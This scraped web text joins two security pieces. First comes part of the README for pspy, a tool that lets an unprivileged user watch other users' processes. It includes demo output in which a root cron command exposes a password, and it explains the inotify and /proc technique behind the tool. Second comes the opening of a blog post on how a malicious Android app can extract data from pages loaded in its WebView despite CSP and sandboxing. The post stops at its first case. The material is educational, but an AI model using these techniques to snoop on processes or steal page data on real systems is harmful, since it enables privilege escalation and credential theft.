make example(Docker needed). It is known passing passwords as command line arguments is not safe, and the example can be used to demonstrate it. The command starts a Debian container in which a secret cron job, run by root, changes a user password every minute. pspy run in foreground, as user myuser, and scans for processes. You should see output similar to this:~/pspy (master) $ make example [...] docker run -it --rm local/pspy-example:latest [+] cron started [+] Running as user uid=1000(myuser) gid=1000(myuser) groups=1000(myuser),27(sudo) [+] Starting pspy now... Watching recursively : [/usr /tmp /etc /home /var /opt] (6) Watching non-recursively: [] (0) Printing: processes=true file-system events=false 2018/02/18 21:00:03 Inotify watcher limit: 524288 (/proc/sys/fs/inotify/max_user_watches) 2018/02/18 21:00:03 Inotify watchers set up: Watching 1030 directories - watching now 2018/02/18 21:00:03 CMD: UID=0 PID=9 | cron -f 2018/02/18 21:00:03 CMD: UID=0 PID=7 | sudo cron -f 2018/02/18 21:00:03 CMD: UID=1000 PID=14 | pspy 2018/02/18 21:00:03 CMD: UID=1000 PID=1 | /bin/bash /entrypoint.sh 2018/02/18 21:01:01 CMD: UID=0 PID=20 | CRON -f 2018/02/18 21:01:01 CMD: UID=0 PID=21 | CRON -f 2018/02/18 21:01:01 CMD: UID=0 PID=22 | python3 /root/scripts/password_reset.py 2018/02/18 21:01:01 CMD: UID=0 PID=25 | 2018/02/18 21:01:01 CMD: UID=??? PID=24 | ??? 2018/02/18 21:01:01 CMD: UID=0 PID=23 | /bin/sh -c /bin/echo -e "KI5PZQ2ZPWQXJKEL\nKI5PZQ2ZPWQXJKEL" | passwd myuser 2018/02/18 21:01:01 CMD: UID=0 PID=26 | /usr/sbin/sendmail -i -FCronDaemon -B8BITMIME -oem root 2018/02/18 21:01:01 CMD: UID=101 PID=27 | 2018/02/18 21:01:01 CMD: UID=8 PID=28 | /usr/sbin/exim4 -Mc 1enW4z-00000Q-Mk

First, pspy prints all currently running processes, each with PID, UID and the command line. When pspy detects a new process, it adds a line to this log. In this example, you find a process with PID 23 which seems to change the password of myuser. This is the result of a Python script used in roots private crontab

/var/spool/cron/crontabs/root, which executes this shell command (check crontab and script). Note that myuser can neither see the crontab nor the Python script. With pspy, it can see the commands nevertheless.CTF example from Hack The Box

Below is an example from the machine Shrek from Hack The Box. In this CTF challenge, the task is to exploit a hidden cron job that's changing ownership of all files in a folder. The vulnerability is the insecure use of a wildcard together with chmod (details for the interested reader). It requires substantial guesswork to find and exploit it. With pspy though, the cron job is easy to find and analyse:

How it works

Tools exist to list all processes executed on Linux systems, including those that have finished. For instance there is forkstat. It receives notifications from the kernel on process-related events such as fork and exec.

These tools require root privileges, but that should not give you a false sense of security. Nothing stops you from snooping on the processes running on a Linux system. A lot of information is visible in procfs as long as a process is running. The only problem is you have to catch short-lived processes in the very short time span in which they are alive. Scanning the

/procdirectory for new PIDs in an infinite loop does the trick but consumes a lot of CPU.A stealthier way is to use the following trick. Process tend to access files such as libraries in

/usr, temporary files in/tmp, log files in/var, ... Using the inotify API, you can get notifications whenever these files are created, modified, deleted, accessed, etc. Linux does not require priviledged users for this API since it is needed for many innocent applications (such as text editors showing you an up-to-date file explorer). Thus, while non-root users cannot monitor processes directly, they can monitor the effects of processes on the file system.We can use the file system events as a trigger to scan

/proc, hoping that we can do it fast enough to catch the processes. This is what pspy does. There is no guarantee you won't miss one, but chances seem to be good in my experiments. In general, the longer the processes run, the bigger the chance of catching them is.Misc

Logo: "By Creative Tail [CC BY 4.0 (http://creativecommons.org/licenses/by/4.0)], via Wikimedia Commons" (link)

-

32 bit big, static version:

-



Android Webview Exploited

How an android app can bypass CSP, iframe sandbox attributes, etc. to compromise the page getting loaded in the webview despite the classic protections in place.

qreoct

Read more posts by this author.

qreoct

24 Mar 2020 • 20 min readThere are plenty of articles explaining the security issues with android webview, like this article & this one. Many of these resources talk about the risks that an untrusted page, loaded inside a webview, poses to the underlying app. The threats become more prominent especially when javascript and/or the javascript interface is enabled on the webview.

In short, having javascript enabled & not properly fortified allows for execution of arbitrary javascript in the context of the loaded page, making it quite similar to any other page that may be vulnerable to an XSS. And again, very simply put, having the javascript interface enabled allows for potential code execution in the context of the underlying android app.

In many of the resources, that I came across, the situation was such that the victim was the underlying android app inside whose webview a page would open either from it's own domain or from an external source/domain. While attacker was the entity external to the app, like an actor exploiting a potential XSS on the page loaded from the app's domain (or the third party domain from where the page is being loaded inside the webview itself acting malicious). The attack vector was the vulnerable/malicious page loaded in the the webview.

This blog talks about a different attack scenario!

Victim: Not the underlying android app, but the page itself that is being loaded in the webview.

Attacker: The underlying android app, in whose webview the page is being loaded.

Attack vector: The vulnerable/malicious page loaded in the the webview.(through the abuse of the insecure implementations of some APIs)

The story line

A certain product needs to integrate with a huge business. Let us call this huge business as



BullyGiant& the certain product asAppAwesomefrom this point on.Many users have an account on both AppAwesome & also on BullyGiant. The flow involves such users of BullyGiant to check out on their payments page with AppAwesome. Every transaction on AppAwesome requires to be authenticated & authorized by the user by entering their password on the AppAwesome's checkout page, which appears before any transaction is allowed to go through.

AppAwesome cares about the security of it's customers. So it proposes the below security measures to anyone who wants to integrate with them, especially around AppAwesome's checkout page.

- Loading of the checkout page using AppAwesome's SDK. All of the page & it's contents are sandboxed & controlled by the SDK. This approach allows for maximum security & the best user experience.

- Loading of the checkout page on the underlying browser (or custom chrome tabs, if available). This approach again has quite decent security (limited by of course the underlying browser's security) but not a very good user experience.

- Loading of the checkout page in the webview of the integrating app. This is comparatively the most insecure of the above proposals, although offers a better user experience than the second approach mentioned above.

Now the deal is that AppAwesome is really very keen on securing their own customers' financial data & hence very strongly recommends usage of their SDK. BullyGiant on the other hand, for some reason, (hopefully justified) does not really want to abide by the secure integration proposals by AppAwesome. AppAwesome does have a choice to deny any integration with BullyGiant. However, this integration is really crucial for AppAwesome to provide a superior user experience to it's own users & in fact even more crucial for AppAwesome to stay in the game.

So AppAwesome gives in & agrees to integrate with BullyGiant succumbing to their terms of integration, i.e. using the least secure webview approach. The only things that protect AppAwesome's customers now is the trust that AppAwesome has on BullyGiant, which is somewhat also covered through the legal contracts between AppAwesome & BullyGiant. That's all.

Technical analysis (TL;DR)

Thanks: Badshah & Anoop for helping with the execution of the attack idea. Without your help, this blog post would not have been possible, at least not while it's still relevant

Below is a tech analysis of why webview is a bad idea. It talks about how can a spurious (or compromised) app abuse webview features to extract sensitive data from the page loaded inside the webview, despite the many security mechanisms that the page, being loaded in the webview, might have implemented. We discuss in details, with many demos, how CSP, iframe sandbox etc. may be bypassed in android webview. Every single demo has a linked code base on my Github so they could be tried out first hand. Also, the below generic scheme is followed (not strictly in that order) throughout the blog:

- A simple demo of the underlying concepts on the browser & android webview

- Addition of security features to the underlying concepts & then demo of the same on the browser & android webview

NB: Please ignore all other potential security issues that might be there with the code base/s

Case 1: No protection mechanisms

Apps used in this section:







AppAwesome when accessed from a normal browser:

Vanilla AppAwesome Landing Page - Browser

Vanilla AppAwesome Landing Page - Browser



And on submitting the above form:

Vanilla AppAwesome Checkout Page -Browser

Vanilla AppAwesome Checkout Page -Browser





AppAwesome when accessed from BullyGiant app:



Vanilla AppAwesome Page - Android Webview

Vanilla AppAwesome Page - Android Webview

